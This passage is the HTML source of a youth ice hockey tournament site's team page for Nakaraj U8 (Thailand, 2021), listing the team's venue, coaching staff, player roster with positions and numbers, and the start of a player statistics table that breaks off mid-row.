<link rel="https://api.w.org/" href="https://www.icehockeythailand.org/tyihc2021/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icehockeythailand.org/tyihc2021/wp-json/wp/v2/teams/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icehockeythailand.org/tyihc2021/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.3" />
<meta name="generator" content="SportsPress Pro 2.7.3" />
<link rel="canonical" href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/" />
<link rel='shortlink' href='https://www.icehockeythailand.org/tyihc2021/?p=275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icehockeythailand.org/tyihc2021/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icehockeythailand.org%2Ftyihc2021%2Fteam%2Fnakaraj-u8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icehockeythailand.org/tyihc2021/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icehockeythailand.org%2Ftyihc2021%2Fteam%2Fnakaraj-u8%2F&#038;format=xml" />
<link rel="icon" href="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/10/cropped-logo-2021-tyihc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/10/cropped-logo-2021-tyihc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/10/cropped-logo-2021-tyihc-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/10/cropped-logo-2021-tyihc-270x270.png" />
</head>

<body class="wp-singular sp_team-template-default single single-sp_team postid-275 wp-theme-sportix sportspress sportspress-page sp-show-image sportix">
    <header id="sportix-header">
        <div id="sportix-header-bg-container"></div>
        <div id="sportix-header-bg-loader"></div>
        <div id="sportix-header-inner">
    <div id="sportix-header-logo">
                                    
        <a href="https://www.icehockeythailand.org/tyihc2021/"><img src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/10/logo-2021-tyihc.png" alt="Thailand Youth Ice Hockey Championship 2021" /></a>
            
            </div>
            <div id="sportix-header-right">
                <div id="sportix-site-title-wrapper">
                        <div id="sportix-site-tagline"><span>THAILAND YOUTH ICE HOCKEY CHAMPIONSHIP</span></div>
                                    <div id="sportix-site-title"><span>17-20 December 2021</span></div>
                    </div>
                <div id="sportix-header-icon-wrapper">
<a id="sportix-toggle-menu" href="#" class="full-mobile-bar"><i class="fa fa-bars"></i></a>
<div id="sportix-header-icons">
    <ul id="sportix-header-tipr" class="sportix-header-icons-fl"> 
                   
         
            </ul>
</div>
</div>    </div>
</div>    </header>
<div id="header-menu-container">
    <div id="header-menu">
        <nav id="sportix-main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="sportix-nav "><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82"><a href="https://www.icehockeythailand.org/tyihc2021/">Home</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.icehockeythailand.org/tyihc2021/schedule-scores/">SCHEDULE &#038; SCORES</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-130"><a href="https://www.icehockeythailand.org/tyihc2021/teams/">TEAMS</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-386"><a href="https://www.icehockeythailand.org/tyihc2021/teams-u8-division/">TEAMS U8 DIVISION</a>
	<ul class="sub-menu">
		<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-387"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-u8/">Bangkok Warriors</a></li>
		<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-388"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u8/">Bangkok Zeus</a></li>
		<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-sp_team current-menu-item menu-item-389 sportix-active-menu-item "><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/" aria-current="page">Nakaraj</a></li>
		<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-390"><a href="https://www.icehockeythailand.org/tyihc2021/team/young-ducks-u8/">Young Ducks</a></li>
	</ul>
</li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://www.icehockeythailand.org/tyihc2021/teams-u10-division/">TEAMS U10 DIVISION</a>
	<ul class="sub-menu">
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-391"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-giants-u10/">Bangkok Giants</a></li>
		<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-392"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-u10/">Bangkok Warriors</a></li>
		<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-393"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u10/">Bangkok Zeus</a></li>
		<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-394"><a href="https://www.icehockeythailand.org/tyihc2021/team/grizzly-bears-u10/">Grizzly Bears</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-395"><a href="https://www.icehockeythailand.org/tyihc2021/team/ihat-u10/">IHAT</a></li>
	</ul>
</li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://www.icehockeythailand.org/tyihc2021/teams-u12-division/">TEAMS U12 DIVISION</a>
	<ul class="sub-menu">
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-396"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-blue-u12/">Bangkok Warriors Blue</a></li>
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-397"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-white-u12/">Bangkok Warriors White</a></li>
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-398"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u12/">Bangkok Zeus</a></li>
		<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-399"><a href="https://www.icehockeythailand.org/tyihc2021/team/canstars-rangers-u12/">Canstar Rangers</a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-400"><a href="https://www.icehockeythailand.org/tyihc2021/team/ihat-u12/">IHAT</a></li>
		<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-493"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u12/">NAKARAJ</a></li>
		<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-401"><a href="https://www.icehockeythailand.org/tyihc2021/team/young-ducks-u12/">Young Ducks</a></li>
	</ul>
</li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://www.icehockeythailand.org/tyihc2021/teams-u14-division/">TEAMS U14 DIVISION</a>
	<ul class="sub-menu">
		<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-402"><a href="https://www.icehockeythailand.org/tyihc2021/team/alpha-u14/">Alpha</a></li>
		<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-403"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-u14/">Bangkok Warriors</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-404"><a href="https://www.icehockeythailand.org/tyihc2021/team/grizzly-bears-u14/">Grizzly Bears</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-405"><a href="https://www.icehockeythailand.org/tyihc2021/team/icebreakers-a-u14/">Icebreakers A</a></li>
		<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-406"><a href="https://www.icehockeythailand.org/tyihc2021/team/ice-breaker-b-u14/">Icebreakers B</a></li>
	</ul>
</li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="https://www.icehockeythailand.org/tyihc2021/teams-u18-division/">TEAMS U18 DIVISION</a>
	<ul class="sub-menu">
		<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-407"><a href="https://www.icehockeythailand.org/tyihc2021/team/canstars-rangers-a-u18/">Canstar Rangers A</a></li>
		<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-408"><a href="https://www.icehockeythailand.org/tyihc2021/team/canstars-rangers-b-u18/">Canstar Rangers B</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-409"><a href="https://www.icehockeythailand.org/tyihc2021/team/chiangmai-a-u18/">Chiangmai A</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-410"><a href="https://www.icehockeythailand.org/tyihc2021/team/chiangmai-b-u18/">Chiangmai B</a></li>
	</ul>
</li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://www.icehockeythailand.org/tyihc2021/team-thailand-women-select/">THAILAND WOMEN SELECT</a>
	<ul class="sub-menu">
		<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-467"><a href="https://www.icehockeythailand.org/tyihc2021/team/thailand-women-select-white/">TWS-White</a></li>
		<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-468"><a href="https://www.icehockeythailand.org/tyihc2021/team/thailand-women-select-green/">TWS-Green</a></li>
		<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-469"><a href="https://www.icehockeythailand.org/tyihc2021/team/thailand-women-select-yellow/">TWS-Yellow</a></li>
		<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-470"><a href="https://www.icehockeythailand.org/tyihc2021/team/thailand-women-select-blue/">TWS-Blue</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://www.icehockeythailand.org/tyihc2021/statistics/">STATISTICS</a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.icehockeythailand.org/tyihc2021/player-stats-u8-division/">U8 DIVISION</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.icehockeythailand.org/tyihc2021/player-stats-u10-division/">U10 DIVISION</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.icehockeythailand.org/tyihc2021/player-stats-u12-division/">U12 DIVISION</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.icehockeythailand.org/tyihc2021/player-stats-u14-division/">U14 DIVISION</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.icehockeythailand.org/tyihc2021/player-stats-u18-division/">U18 DIVISION</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.icehockeythailand.org/tyihc2021/thailand-women-select-stats/">THAILAND WOMEN SELECT</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://www.icehockeythailand.org/tyihc2021/standings/">STANDINGS</a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-504"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u8/">STANDINGS U8</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-498"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u10/">STANDINGS U10</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-has-children menu-item-499"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u12/">STANDINGS U12</a>
	<ul class="sub-menu">
		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-500"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u12-group-a/">STANDINGS U12 GROUP A</a></li>
		<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-501"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u12-group-b/">STANDINGS U12 GROUP B</a></li>
	</ul>
</li>
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-502"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u14/">STANDINGS U14</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-503"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u18/">STANDINGS U18</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-sp_table menu-item-497"><a href="https://www.icehockeythailand.org/tyihc2021/table/standings-u18-2/">STANDINGS THAILAND WOMEN SELECT</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.icehockeythailand.org/tyihc2021/rules-and-regulations/">RULES AND REGULATIONS</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1413"><a href="#">More&#8230;</a>
<ul class="sub-menu">
	<li id="menu-item-1834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1834"><a href="https://www.icehockeythailand.org/">IHAT</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-482"><a href="https://www.icehockeythailand.org/tyihc2021/sub-zero-ice-skate-club-mega-bangna/">Venue</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.icehockeythailand.org/tyihc2021/referees/">Referees</a></li>
</ul>
</li>
</ul></nav>    </div>
    <div class="clear"></div>
</div>    <div id="sportix-header-image" data-img="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/header-background4.jpg" data-position="center center"></div>
    <main class="sportix-main-container">
    <div class="sportix-page-title">
                <div class="sportix-page-title-inner">
        <h1>Nakaraj U8</h1>            
        </div>
            </div>
    <div id="sportix-main-inner">
        <div class="sp-section-content-wrapper">
            <div class="sp-section-content sp-section-content-logo">	<div class="sportix-single-team-logo">
        <div class="sportix-single-team-logo-left">
		<img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png" alt="Nakaraj U8" />
        </div>
        <div class="sportix-single-team-logo-right">
                                </div>
	</div></div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-section-content sp-section-content-content"></div><div class="sp-section-content sp-section-content-link"></div><div class="sp-section-content sp-section-content-details"><div class="sp-template sp-template-team-details sp-template-details">
	<h3 class="sportix-widget-title"><span>Profile</span></h3><dl class="sportix-dl-list"><dt>Leagues</dt><dd>Thailand Youth Ice Hockey Championship 2021 : U8 DIVISION</dd><dt>Seasons</dt><dd>2021</dd><dt>Home</dt><dd><a href="https://www.icehockeythailand.org/tyihc2021/venue/sub-zero-ice-skate-club-mega-bangna/" rel="tag">Sub-Zero ice skate club mega bangna</a></dd></dl></div></div><div class="sp-section-content sp-section-content-staff">	<div class="sportix-single-team-logo">
        <div class="sportix-single-team-logo-left">
            <a class="sportix-profile-img" href="https://www.icehockeythailand.org/tyihc2021/staff/thanabun-sriworanartkul/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Thanabun-Sriworanartkul-300x300.png" alt="Assistant Coach Thanabun Sriworanartkul" />
            </a>
        </div>
        <div class="sportix-single-team-logo-right">
            <h3 class="sportix-widget-title"><span class="sp-staff-role">Assistant Coach</span> Thanabun Sriworanartkul</h3>
                        <div class="sportix-staff-view-more">
            <a href="https://www.icehockeythailand.org/tyihc2021/staff/thanabun-sriworanartkul/" class="sportix-button">View More</a>
            </div>
        </div>
	</div>
	<div class="sportix-single-team-logo">
        <div class="sportix-single-team-logo-left">
            <a class="sportix-profile-img" href="https://www.icehockeythailand.org/tyihc2021/staff/serkin-mikhail/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Serkin-Mikhail-300x300.png" alt="Assistant Coach Serkin Mikhail" />
            </a>
        </div>
        <div class="sportix-single-team-logo-right">
            <h3 class="sportix-widget-title"><span class="sp-staff-role">Assistant Coach</span> Serkin Mikhail</h3>
                        <div class="sportix-staff-view-more">
            <a href="https://www.icehockeythailand.org/tyihc2021/staff/serkin-mikhail/" class="sportix-button">View More</a>
            </div>
        </div>
	</div>
	<div class="sportix-single-team-logo">
        <div class="sportix-single-team-logo-left">
            <a class="sportix-profile-img" href="https://www.icehockeythailand.org/tyihc2021/staff/piraya-jedsi/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Piraya-Jedsi-300x300.png" alt="Manager Piraya Jedsi" />
            </a>
        </div>
        <div class="sportix-single-team-logo-right">
            <h3 class="sportix-widget-title"><span class="sp-staff-role">Manager</span> Piraya Jedsi</h3>
                        <div class="sportix-staff-view-more">
            <a href="https://www.icehockeythailand.org/tyihc2021/staff/piraya-jedsi/" class="sportix-button">View More</a>
            </div>
        </div>
	</div>
	<div class="sportix-single-team-logo">
        <div class="sportix-single-team-logo-left">
            <a class="sportix-profile-img" href="https://www.icehockeythailand.org/tyihc2021/staff/nutthawat-khongkwamdeetrakun/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Nutthawat-khongkwamdeetrakun-300x300.png" alt="Head Coach Nutthawat khongkwamdeetrakun" />
            </a>
        </div>
        <div class="sportix-single-team-logo-right">
            <h3 class="sportix-widget-title"><span class="sp-staff-role">Head Coach</span> Nutthawat khongkwamdeetrakun</h3>
                        <div class="sportix-staff-view-more">
            <a href="https://www.icehockeythailand.org/tyihc2021/staff/nutthawat-khongkwamdeetrakun/" class="sportix-button">View More</a>
            </div>
        </div>
	</div>
</div><div class="sp-section-content sp-section-content-directories"></div><div class="sp-section-content sp-section-content-lists">        <h3 class="sportix-widget-title"><span>Nakaraj U8</span></h3>
		<div class="sportix-group-divider"></div>
<div id="sp-player-gallery-421" class="sportix-masonry-grid">
    <div class="sportix-five-columns" data-columns>
        <div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">54</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/punnawat-ngamchuen/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Punnawat-480x480.png" alt="Punnawat  Ngamchuen" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">FORWARD</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/punnawat-ngamchuen/">Punnawat  Ngamchuen</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">59</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/netiphat-surin/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Netiphat-480x480.png" alt="Netiphat  Surin" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">FORWARD</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/netiphat-surin/">Netiphat  Surin</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">61</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/punsitt-praneechit/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Punsitt-480x480.png" alt="Punsitt  Praneechit" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">DEFENSE</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/punsitt-praneechit/">Punsitt  Praneechit</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">62</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/phanthat-tantijantarot/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2015/10/Phanthat-480x480.png" alt="Phanthat  Tantijantarot" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">GOALIE</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/phanthat-tantijantarot/">Phanthat  Tantijantarot</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">63</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/yuechen-geng/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2015/06/Yuechen-Geng-480x480.png" alt="Yuechen  Geng" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">DEFENSE</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/yuechen-geng/">Yuechen  Geng</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">64</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/manajan-rajvir-pratap/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Mahajan-480x480.png" alt="Manajan  Rajvir Pratap" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">DEFENSE</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/manajan-rajvir-pratap/">Manajan  Rajvir Pratap</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">65</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/chanathip-visedpaitoon/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Chanathip-480x480.png" alt="Chanathip  Visedpaitoon" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">DEFENSE</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/chanathip-visedpaitoon/">Chanathip  Visedpaitoon</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">66</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/su-hu/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/su-480x480.png" alt="Su  Hu" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">FORWARD</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/su-hu/">Su  Hu</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">86</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/chansupakarn-tantikanokporn/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Chansupakarn-480x480.png" alt="Chansupakarn  Tantikanokporn" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">FORWARD</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/chansupakarn-tantikanokporn/">Chansupakarn  Tantikanokporn</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">87</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/harris-petchmanee/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Harris-480x480.png" alt="Harris  Petchmanee" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">FORWARD</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/harris-petchmanee/">Harris  Petchmanee</a>
                    </h6>
        </div>
    </div>
</div><div class="sportix-gallery-item">
    <div class="sportix-gallery-item-inner">
        <div class="sportix-player-num">88</div>         <a class="sportix-gallery-thumb" href="https://www.icehockeythailand.org/tyihc2021/player/samachphon-nukulpanichwipat/">
            <div class="sportix-zoom-icon"><i class="fa fa-chain"></i></div>
            <img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2013/03/Samachphon-Nukulpanichwipat-480x480.png" alt="Samachphon  Nukulpanichwipat" />
        </a>
        <div class="sportix-gallery-info">
                <p class="sportix-player-carousel-info">FORWARD</p>
            
        <h6>
                        <a href="https://www.icehockeythailand.org/tyihc2021/player/samachphon-nukulpanichwipat/">Samachphon  Nukulpanichwipat</a>
                    </h6>
        </div>
    </div>
</div>	</div>
</div>
<div class="sp-template sportix-template-player-list"><a name="group-forward" id="group-forward"></a><h4 class="sportix-widget-title"><span>FORWARD</span></h4><div class="sp-table-wrapper"><table class="sportix-responsive-table sp-player-list sp-data-table sp-sortable-table sp-paginated-table" data-sp-rows="1000"><thead><tr><th class="data-number">#</th><th class="data-name"><span>Player</span></th><th class="data-team"><span>Club</span></th><th class="data-position"><span>Position</span></th><th class="data-gp"><div class="tip no-icon" data-tip="Games played"><span>GP</span></div></th><th class="data-g"><div class="tip no-icon" data-tip=""><span>G</span></div></th><th class="data-a"><div class="tip no-icon" data-tip=""><span>A</span></div></th><th class="data-pim"><div class="tip no-icon" data-tip=""><span>PIM</span></div></th><th class="data-pts"><div class="tip no-icon" data-tip=""><span>PTS</span></div></th><th class="data-spercent"><div class="tip no-icon" data-tip="Shot percentage"><span>G/GP</span></div></th><th class="data-pgp"><div class="tip no-icon" data-tip="Points Per Games Played"><span>P/GP</span></div></th><th class="data-s"><div class="tip no-icon" data-tip=""><span>SOG</span></div></th><th class="data-ga"><div class="tip no-icon" data-tip=""><span>GA</span></div></th><th class="data-sv"><div class="tip no-icon" data-tip=""><span>SV</span></div></th></tr></thead><tbody><tr class="odd"><td class="data-number" data-label="#">54</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/punnawat-ngamchuen/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Punnawat-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Punnawat  Ngamchuen</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">FORWARD</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="even"><td class="data-number" data-label="#">59</td><td class="data-name has-photo has-photo" data-label="Player"><a 